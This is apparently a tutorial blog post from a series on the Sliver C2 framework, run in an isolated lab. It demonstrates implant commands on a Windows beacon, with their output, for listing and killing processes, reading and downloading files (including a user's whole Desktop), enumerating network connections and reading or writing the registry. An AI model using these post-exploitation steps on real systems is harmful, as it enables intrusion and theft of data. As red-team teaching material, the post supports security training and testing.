Sliver C2
This post is part of a tutorial blog post series on Sliver C2. For an overview: click here. I originally wrote this based on Sliver v1.5.16, which contained a few bugs. As of March 6 2023, all content below is now updated to v1.5.34 where some bugs are removed.
Introduction
If you went through the previous posts, you should be familiar with the C2 protocols and be able to write a basic stager for Sliver implants that runs even if AV is on. Time to look at what you can do with a working C2 connection to a target, which is what this and the next posts will be about.
In this post, I’ll first recap the most important commands for implant management. After that, I’ll go through basic implant capabilities you can leverage to interact with OS resources. Sliver implants provide native functionality to gather information about your security context, processes, files, network connections as well as the Windows registry. Some things can just be read, others can also be modified (e.g., you can upload files). This post covers only simple commands akin to those available in a command shell. More sophisticated features will be discussed in-depth in dedicated posts.
To the bests of my knowledge, all capabilities shown here are implemented natively in Go as part of the implant. No additional code will be loaded code from the C2 server.
My discussion below will mostly focus on beacon implants.
You can always launch a session from a beacon using the interactive command.
Thus, my current impression is that you will mostly see people use beacons and switch to sessions only if necessary
to avoid long-running network connections to the C2 server.
Some functionality requires sessions though, which I’ll mention if it is the case.
Before diving in, the next section outlines the lab setup I’ve used to create the post. Follow the links for details or skip if you don’t need that. I’ll also describe basic commands to manage beacons and sessions. While there is some overlap with previous posts, it will make this post more self-contained.
Preparations
I have a lab environment with the following hosts:
- a target running Windows which we want to infect (192.168.122.32)
- a Sliver C2 server generating implant shellcode and running stage listeners (192.168.122.111 / sliver.labnet.local)
- a proxy server running Squid and a DNS service to resolve domain names in the lab (192.168.122.185)
Posts 1 to 5 show how I created it, but details don’t matter too much here.
All you need to follow along the rest of the post is a Windows target running a Sliver beacon implant which connects to your C2 server. I assume you are able to do that. If not, read post 6 and get a stager running.
To prepare, connect to your Sliver console and set up a stage listener.
You can create your implant profile with profiles new beacon --http sliver.labnet.local?driver=wininet --seconds 5 --jitter 0 --skip-symbols --format shellcode --arch amd64 win64http
(unless you already have one), then start the listener:
sliver > stage-listener --url http://sliver.labnet.local:80 --profile win64http

[*] No builds found for profile win64http, generating a new one
[*] Job 1 (http) started

sliver >  jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    http   tcp        80
Then run a stager or get the implant running in any other way.
My stager injects into msedge.exe, the Edge browser.
Beacon and session management
When you are connected to the Sliver console, you can list all beacons
with the beacons command. If your stager worked, it should look like this:
sliver > beacons

 ID         Name            Transport   Username   Operating System   Last Check-In   Next Check-In
========== =============== =========== ========== ================== =============== ===============
 e736ce4f   WISE_LIGHTING   http(s)     tester     windows/amd64      3s ago          2s
Use the use command (with the beacon ID as an argument, tab-completion supported)
to select the beacon. The prompt will change such that it shows the beacon’s name
within it:
sliver > use e736ce4f-df49-4204-b011-bced2a926c36

[*] Active beacon WISE_LIGHTING (e736ce4f-df49-4204-b011-bced2a926c36)

sliver (WISE_LIGHTING) >
If you have lots of beacons you may loose the overview.
Give them names to keep tabs on them. This can be done with the rename command.
My test beacon was called WISE_LIGHTING,
but with rename -n myprecious I renamed it to myprecious.
For some reason, the beacon is backgrounded when you do that,
so you’ll have to select it again:
sliver (WISE_LIGHTING) > rename -n myprecious

[*] Renamed implant to myprecious

sliver > use e736ce4f-df49-4204-b011-bced2a926c36

[*] Active beacon myprecious (e736ce4f-df49-4204-b011-bced2a926c36)

sliver (myprecious) >
To get some basic context information on your currently selected beacon, use the info command.
Among other things, it shows the user which runs your beacon process,
the hostname, operating system and architecture as well as the active C2 configuration.
A complete output of the command looks like this:
sliver (myprecious) > info

         Beacon ID: e736ce4f-df49-4204-b011-bced2a926c36
              Name: myprecious
          Hostname: DESKTOP-2CNJ1IR
              UUID: b6b566b3-95de-44f3-98d8-cc71a9e04829
          Username: DESKTOP-2CNJ1IR\tester
               UID: S-1-5-21-352893395-444706649-1566723291-1001
               GID: S-1-5-21-352893395-444706649-1566723291-513
               PID: 7544
                OS: windows
           Version: 10 build 19044 x86_64
              Arch: amd64
         Active C2: https://sliver.labnet.local?driver=wininet
    Remote Address: 192.168.122.32:49832
         Proxy URL:
          Interval: 5s
            Jitter: 0s
     First Contact: Sun Mar  5 21:25:43 CET 2023 (15m33s ago)
      Last Checkin: Sun Mar  5 21:41:10 CET 2023 (6s ago)
      Next Checkin: Sun Mar  5 21:41:15 CET 2023 (1s ago)
The best thing about info is that it does not require a round-trip to the C2 server.
Implants report this data by default and it is cached on the C2 server.
Some of the information provided by info can also be gathered separately.
Run:
whoami: to get the usernamegetuid: to get the UIDgetgid: to get the GIDgetpid: to get the PID
We could see the implant’s C2 configuration above, but there is a way to change it too.
The command is called reconfig.
For example, use it to change the beaconing interval or jitter.
This is how to make a beacon check in every 30 seconds:
sliver (myprecious) > reconfig -i 30s -j 0s

[*] Tasked beacon myprecious (d7201fc1)

[+] myprecious completed task d7201fc1

[*] Reconfigured beacon
Note that the data shown by info is sometimes outdated and your changes will not be reflected immediately.
This command seems to show you the information about your implant at the time you ran use.
Either background the implant and use it again,
or you can also confirm the change in another way.
The list of beacons you can see with the beacons command shows you how long it is until each beacon next checks in.
Your change will be properly reflected in there.
This shall be enough about beacon management.
To get an overview of all commands it supports, use the help command
while being connected to the beacon (or session) you want to use.
This command always shows the complete list of commands, not all of which are related
to the beacon. Look out for the command categories Sliver - Windows and Sliver,
which are the platform-specific and cross-platform commands you can use.
My help looked like this:
sliver (myprecious) > help

...

Sliver - Windows:
=================
  backdoor          Infect a remote file with a sliver shellcode
  dllhijack         Plant a DLL for a hijack scenario
  execute-assembly  Loads and executes a .NET assembly in a child process (Windows Only)
  getprivs          Get current privileges (Windows only)
  getsystem         Spawns a new sliver session as the NT AUTHORITY\SYSTEM user (Windows Only)
  impersonate       Impersonate a logged in user.
  make-token        Create a new Logon Session with the specified credentials
  migrate           Migrate into a remote process
  psexec            Start a sliver service on a remote target
  registry          Windows registry operations
  rev2self          Revert to self: lose stolen Windows token
  runas             Run a new process in the context of the designated user (Windows Only)
  spawndll          Load and execute a Reflective DLL in a remote process


Sliver:
=======
  cat                Dump file to stdout
  cd                 Change directory
  close              Close an interactive session without killing the remote process
  download           Download a file
  execute            Execute a program on the remote system
  execute-shellcode  Executes the given shellcode in the sliver process
  extensions         Manage extensions
  getgid             Get session process GID
  getpid             Get session pid
  getuid             Get session process UID
  ifconfig           View network interface configurations
  info               Get info about session
  interactive        Task a beacon to open an interactive session (Beacon only)
  kill               Kill a session
  ls                 List current directory
  mkdir              Make a directory
  msf                Execute an MSF payload in the current process
  msf-inject         Inject an MSF payload into a process
  mv                 Move or rename a file
  netstat            Print network connection information
  ping               Send round trip message to implant (does not use ICMP)
  pivots             List pivots for active session
  portfwd            In-band TCP port forwarding
  procdump           Dump process memory
  ps                 List remote processes
  pwd                Print working directory
  reconfig           Reconfigure the active beacon/session
  rename             Rename the active beacon/session
  rm                 Remove a file or directory
  rportfwd           reverse port forwardings
  screenshot         Take a screenshot
  shell              Start an interactive shell
  shikata-ga-nai     Polymorphic binary shellcode encoder (ノ ゜Д゜)ノ ︵ 仕方がない
  sideload           Load and execute a shared object (shared library/DLL) in a remote process
  socks5             In-band SOCKS5 Proxy
  ssh                Run a SSH command on a remote host
  terminate          Terminate a process on the remote system
  upload             Upload a file
  whoami             Get session user execution context


For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
Time to find out what we can do. Below I’ll demo various commands and also mention some implementation details whenever possible. My review of code was rather quick and I probably got a thing or two wrong, so be warned. Sliver is also under active development and some commands may have changed since this was written. I recommend you have a look for yourself too.
Processes
When it comes to processes, the first thing everybody want’s to have is a list of them.

You get one using the ps command, whose output can be seen below (in abbreviated form):
sliver (myprecious) > ps

[*] Tasked beacon myprecious (137933e6)

[+] myprecious completed task 137933e6

 Pid    Ppid   Owner                    Arch     Executable                      Session
====== ====== ======================== ======== =============================== =========
 0      0                                        [System Process]
 1076   700                                      svchost.exe
 108    4                                        Registry
...
 980    700                                      svchost.exe
 1960   700                                      MsMpEng.exe
 5804   864    DESKTOP-2CNJ1IR\tester   x86_64   smartscreen.exe
 7544   5100   DESKTOP-2CNJ1IR\tester   x86_64   msedge.exe
Obviously, you can see the basics: PID, Parent PID, the user running the process, the process architecture,
name of the executable and a session (which was always empty for me).
You can’t see it in the snippet above, but Sliver applies some useful colors to special processes.
Processes that may become problems for you as an attacker are highlighted in red.
For me, there were processes 1960 (Windows Defender) and 5084 (Windows Smart Screen).
The names of these products are also shown at the bottom of the output
(and seem to be based on this list).
Lastly, process 7544 was highlighted green, apparently because it was the process hosting the implant
(source code).
This is a screenshot of the terminal (of Sliver v1.5.16, where process architecture was not yet shown):
An important thing to know about your current process is the integrity level. Basically, all processes on Windows get an access token assigned, which defines their security context. Part of that is the integrity level and it allows to restrict access. For example, if a process runs as an Administrator user but has a token with “Medium” integrity, it will not be allowed to do everything an Administrator can do. You would need to elevate to “High” integrity first, through a mechanism called “User Account Control” (UAC). This is the big and sometimes annoying prompt you may know that pops up if you do things like installing software. Go here to read what I think is an accessible overview.
To get the integrity level of the current process, use the getprivs command
(source code).
In addition to the level, it should also list your privileges, akin to what the Windows command whoami /priv shows:
sliver (myprecious) > getprivs

[*] Tasked beacon myprecious (83038513)

[+] myprecious completed task 83038513

Privilege Information for msedge.exe (PID: 7544)
------------------------------------------------

Process Integrity Level: Medium

Name                            Description                             Attributes
====                            ===========                             ==========
For me, process integrity levels we reported correctly. The list of privileges though was as list of empty lines, which seems to be a bug. A GitHub issue related to the feature confirms that there should be a list of privileges. Interestingly, I ran this command from a high-integrity process too and the number of empty lines increased. This suggests it does detect the privileges and the bug may just be related to the display.
Of course you can also create a new process.
Use the execute command to do that, which takes the name of an executable and optionally
some arguments as input.
Don’t forget the -o flag if you want to see the output of the command.
For example, this is how to run systeminfo:
sliver (myprecious) > execute -o systeminfo

⚠  Using --output in beacon mode, if the command blocks the task will never complete

[*] Tasked beacon myprecious (2283560d)

[+] myprecious completed task 2283560d

[*] Output:

Host Name:                 DESKTOP-2CNJ1IR
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.19044 N/A Build 19044
...
Look closely at the Windows desktop when systeminfo executes and you’ll see a black terminal window popping up
for a few seconds.
Things like that could easily make the user of the computer you do this to nervous.
You have to be careful what kind of program you run this way.
To kill a process, you can use the terminate command.
Just provide the PID and the implant will try to make it go away.
To test this command, start a notepad.exe process, get it’s PID and then try to kill it.
Mine had PID 9588.
sliver (myprecious) > terminate 9588

[*] Tasked beacon myprecious (ad4a7d82)

[+] myprecious completed task myprecious

[*] Process 9588 has been terminated
Finally, there is also the kill command, with which you can terminate your implant process,
or in some cases just the thread running it. We’ve seen that in previous posts.
The commands with short descriptions and some links to implementation details are:
ps: Shows a list of processes. Implemented based on the CreateToolhelp32Snapshot Windows API (command handler and main implementation).geteprivs: Shows the process integrity level of the implant process and the privileges. Implemented based on the GetTokenInformation Windows API (command handler and main implementation).executeCreates a new process given an executable and optionally some arguments. Implemented based on Golang’s os/exec package (command handler uses theexec.Commandfunction, if the--tokenargument is used there is another command handler also using that function, the difference between them may be covered in another post).terminate: kills as process given a PID. Implemented based on Golangs os package (command handler and main implementation which usesos.FindProcessto get a process structp, thenp.Killto kill it).kill: kills the current beacon or session. Implemented as a special handler on Windows. For DLL or shellcode implants, it does the following: If the--forceflag is set, it calls ExitProcess fromkernel32.dll, else it called ExitThread (command handler). For other implants, it just uses Golangs os package toExit, i.e., kill the current process.
Files
Sliver implants let you explore the file system in the same way a normal shell would.
The command syntax follows normal Linux conventions.
That is, there is ls, cd, cat and so on.
For example, list files of a directory with ls:
sliver (myprecious) > ls C:/Windows

[*] Tasked beacon myprecious (f1a98695)

[+] myprecious completed task f1a98695

C:\Windows (104 items, 11.7 MiB)
================================
drwxrwxrwx  addins                            <dir>      Sat Dec 07 02:50:12 -0700 2019
drwxrwxrwx  appcompat                         <dir>      Sun Aug 21 10:59:48 -0700 2022
...
-rw-rw-rw-  system.ini                        219 B      Sat Dec 07 02:12:42 -0700 2019
...
Found a file you’re interested in?
Print it’s content with cat:
sliver (myprecious) > cat C:/Windows/system.ini

[*] Tasked beacon myprecious (1bcc51b9)

[+] myprecious completed task 1bcc51b9

; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON

[drivers]
wave=mmdrv.dll
timer=timer.drv

[mci]
Your file-related commands can take an absolute path as input or one relative to the current working directory.
Get this directory with pwd:
sliver (myprecious) > pwd

[*] Tasked beacon myprecious (a6e4f071)

[+] myprecious completed task a6e4f071

[*] C:\Program Files (x86)\Microsoft\Edge\Application\106.0.1370.42

You can change the current working directory with cd.
But beware, this command does not merely store a directory somewhere inside the implant.
cd may look like a convenience feature it is really not.
It actually changes the current working directory of the process,
which may or may not be what you want to achieve.
If a process somehow relies on it’s working directory, you may break it.
To see how the working directory changes, observe the process with Process Hacker while using cd:
Rather than just looking at files and folders, you may also want to download some of them.
The download command is what you can use for that.
Either give it a path to the file you want, or if there are many of them then just
give it a path to a directory.
For example, you can download everything from a user’s Desktop like this:
sliver (myprecious) > download C:/Users/tester/Desktop

[*] Tasked beacon myprecious (a6e4f071)

[+] myprecious completed task a6e4f071

[*] Wrote 11952835 bytes to /home/kali/Desktop.tar.gz
Note that this command downloads the files to the computer running the Sliver client,
which is not necessarily the C2 server (in my simple setup though it is).
This seems to be the case for most other commands that output files too.
However, you can often pass a flag --loot in such cases.
If you do, the C2 server will store the files and you do not get a local copy.
However, you can explore all looted files with the loot command.
The advantage is that all operators can see the files and grab local copies if needed.
E.g., run loot fetch -s /tmp/myfile to download one (there will be an interactive prompt
for you to select a file).
There are many more commands. For example, you can also upload a file
or mkdir a directory.
Here is a list with short descriptions and some links to implementation details:
pwd: Shows the current working directory of the process. Implemented based on Golang’s os package (command handler uses theos.Getwdfunction).ls: Shows a directory listing for a given path. Implemented based on Golang’s io/ioutil package (command handler uses theioutil.ReadDirfunction).cd: Changes the current working directory of the process hosting the implant. Implemented based on Golang’s os package (command handler uses theos.Chdirfunction).downloaddownloads single files or.tar.gzarchives of directory subtrees. Implemented based on various Golang packages. (command handler uses native Golang functions to read files or walk over directory subtrees).catPrints the content of a file to stdout. Implemented by using thedownloadcommand under the hood (see client command code).uploaduploads a single file. Implemented based on Golang’s os package (command handler creates a file withos.Createto thenWriteto it).mvrenames files or directories. Implemented based on Golang’s os package (command handler uses Golang’sos.Renamefunction).mkdircreates a new directory (and all necessary parents if they do not yet exist). Implemented based on Golang’s os package (command handler uses Golang’sos.MkdirAllfunction with hardcoded permissions700, which should give the current user full control over it).rmdeletes a file or directory, optionally with recursion (-rflag) Implemented based on Golang’s os package (command handler uses Golang’sos.Removeoros.RemoveAllfunctions).
Warning: sometimes errors might not be communicated. For example, when I tried to move a file to a place I was not allowed to write to, the implant simply confirmed task execution. Nothing was moved though.
Network
Sliver implants can show you network interfaces and currently existing connections.
To see the interfaces, use ifconfig (add -A to show all,
which includes boring ones like loopback which are otherwise filtered):
sliver (myprecious) > ifconfig

[*] Tasked beacon myprecious (a4d3896c)

[+] myprecious completed task a4d3896c

+--------------------------------------------+
| Ethernet 2                                 |
+--------------------------------------------+
|  # | IP Addresses      | MAC Address       |
+----+-------------------+-------------------+
| 13 | 192.168.122.32/24 | 52:54:00:d7:7e:9e |
+--------------------------------------------+
1 adapters not shown.
To enumerate network connections, use the netstat command.
By default, it shows you connections in a state other than LISTEN:
sliver (myprecious) > netstat

[*] Tasked beacon myprecious (4f333770)

[+] myprecious completed task 4f333770

 Protocol   Local Address          Foreign Address       State         PID/Program Name
========== ====================== ===================== ============= ====================
 tcp        192.168.122.32:49832   192.168.122.111:80   ESTABLISHED   7544/msedge.exe
 tcp        192.168.122.32:49884   40.113.110.67:443    ESTABLISHED   3032/svchost.exe
 tcp        192.168.122.32:49951   204.79.197.203:443   ESTABLISHED   5448/SearchApp.exe
 tcp        192.168.122.32:49955   2.21.133.19:443      CLOSE_WAIT    5448/SearchApp.exe
 tcp        192.168.122.32:49956   2.21.133.19:443      CLOSE_WAIT    5448/SearchApp.exe
 tcp        192.168.122.32:49957   2.21.133.192:443     CLOSE_WAIT    5448/SearchApp.exe
...
You can also get those connections that are in state LISTEN by passing the --listen flag:
sliver (myprecious) > netstat --listen

[*] Tasked beacon myprecious (4c598a23)

[+] myprecious completed task 4c598a23

 Protocol   Local Address       Foreign Address   State    PID/Program Name
========== =================== ================= ======== ==================
 tcp        0.0.0.0:135         0.0.0.0:0         LISTEN   980/svchost.exe
 tcp        0.0.0.0:445         0.0.0.0:0         LISTEN   4/System
 tcp        0.0.0.0:5040        0.0.0.0:0         LISTEN   4840/svchost.exe
 tcp        0.0.0.0:7680        0.0.0.0:0         LISTEN   2168/svchost.exe
 tcp        0.0.0.0:49664       0.0.0.0:0         LISTEN   728/lsass.exe
 tcp        0.0.0.0:49665       0.0.0.0:0         LISTEN   576/wininit.exe
 tcp        0.0.0.0:49666       0.0.0.0:0         LISTEN   1172/svchost.exe
 tcp        0.0.0.0:49667       0.0.0.0:0         LISTEN   1364/svchost.exe
 tcp        0.0.0.0:49668       0.0.0.0:0         LISTEN   2524/spoolsv.exe
 tcp        0.0.0.0:49669       0.0.0.0:0         LISTEN   700/services.exe
 tcp        192.168.122.32:139  0.0.0.0:0         LISTEN   4/System
There are several flags for netstat. By default it seems to show TCP only (--tcp),
but you can pass --udp to get information on that too.
Moreover, you can get --ip4 and --ip6 connections.
Both commands with short descriptions and some links to implementation details are:
ifconfig: Shows the current working directory of the process. Implemented based on Golang’s net package. (command handler uses Golang’snet.Interfacesfunction).netstat: Shows lists of TCP/UDP IPv4/IPv6 connections, either those listening (--listen) or all others. Implemented based on various Windows API calls fromIphlpapi.dllto read connection tables andKernel32.dllto read process names. (command handler uses a dedicated netstat package, see underlying API calls here).
Windows Registry
Sliver can interact with the Windows registry too, using a family of registry commands.
The Windows Registry is a database of system settings and consists of keys and values.
Think of it as trees of keys where each key can have other subkeys or values associated with it.
A key has a name while a value has a name and data.
Data is strongly typed and
valid types
include REG_DWORD (a 32-bit number) or REG_SZ (a string).
At the highest level, there are seven root keys called the
registry hives.
An example is HKEY_LOCAL_MACHINE, abbreviated as HKLM.
Sliver implants provide elementary commands to read, list and write both keys and values.
For example, let’s use the registry read command to get the product name of the Windows system.
You can get the value ProductName from the path software\microsoft\windows nt\currentversion
in the hive HKLM in this way:
sliver (myprecious) > registry read -H HKLM "software\microsoft\windows nt\currentversion\ProductName"

[*] Tasked beacon myprecious (e8bacf0b)

[+] myprecious completed task e8bacf0b

Windows 10 Enterprise Evaluation
To list all values available at that path in the hive HKLM, run:
sliver (myprecious) > registry list-values -H HKLM "software\microsoft\windows nt\currentversion"

[*] Tasked beacon myprecious (e8bacf0b)

[+] mypreciouse8bacf0b completed task e8bacf0b

[*] Values under HKLM:\software\microsoft\windows nt\currentversion:
SystemRoot
BaseBuildRevisionNumber
BuildBranch
BuildGUID
...
ProductName
...
Several other commands exist that allow you to explore the registry trees as well as to
create new keys and write values:
Below you find all commands with short descriptions and some links to implementation details.
All of them accept a flag --hive which can be HKCU (default), or HKLM, or any other.
They also accept a --hostname, i.e., you could access the registry of a remote host.
registry read: Read a value (command handler).registry write: Write a value (command handler).registry create: Create a new subkey (command handler).registry delete: Delete a key (command handler).registry list-subkeys: List all subkeys of a given key (command handler).registry list-values: List all values of a given key (command handler).
All commands are implemented in a dedicated
registry package,
which is a thin wrapper around the Golang library
golang.org/x/sys/windows/registry.
This library uses various Windows API functions from advapi32.dll and kernel32.dll, lazily loaded
on demand
[see source code].
All commands allow specifying a remote host,
which is a feature of the underlying Golang library and provided by the function
OpenRemoteKey.
It uses the Windows API RegConnectRegistryW
from Advapi32.dll to connect, which is why it should use your current user’s credentials.